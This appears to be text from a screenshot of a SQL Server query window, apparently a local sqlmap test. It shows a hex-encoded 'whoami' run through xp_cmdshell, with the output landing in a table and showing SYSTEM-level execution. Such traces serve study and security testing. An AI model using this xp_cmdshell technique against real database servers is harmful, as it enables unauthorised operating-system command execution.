 执行(X)
127.0.0.1.s...Query4.sql* 摘要
@tyve=0x77686f616d69;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @tyve--
消息
(2 行受影响)
查询已成功执行。 127.0.0.1 (9.0 RTM) AXJC-CA47104053\Administrator (52) sqlmap_test 00:00:00 0 行
表 - dbo.sqlmapoutput
id data
1 nt authority\sys...
2 NULL
NULL NULL